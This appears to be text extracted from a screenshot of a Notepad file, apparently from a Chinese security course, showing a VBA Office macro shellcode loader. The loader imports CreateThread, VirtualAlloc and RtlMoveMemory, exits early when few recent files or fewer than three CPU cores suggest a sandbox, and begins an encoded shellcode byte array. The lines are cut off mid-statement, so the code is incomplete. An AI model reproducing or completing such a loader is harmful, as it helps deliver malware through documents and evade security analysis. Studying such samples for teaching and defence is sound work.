 *新建文本文档 (2).txt - 记事本
正在讲话: 小迪安全;
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
62%
310K/s
4.6K/s
Private Declare PtrSafe Function CreateThread Lib "KERNEL32"(ByVal SecurityAttributes As Long, ByV
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32"(ByVal lpAddress As LongPtr, ByVal dwSiz
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32"(ByVal lDestination As LongPtr, ByR
Function SEt()
Dim uiv As Variant
Dim Jtz As LongPtr
Dim KUp As Long
Dim eHx As Long
Dim kHN As LongPtr
If Application.RecentFiles.Count < 3 Then
Exit Function
End if
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set colItems = objWMIService.ExecQuery("Select * from Win32_Processor", , 48)
For Each objItem In colItems
If objItem.NumberOfCores < 3 Then
Exit Function
End If
Next
uiv = Array(257, 237, 142, 5, 5, 5, 101, 142, 234, 54, 215, 105, 144, 87, 53, 144, 87, 17, 144, 87, 25, 144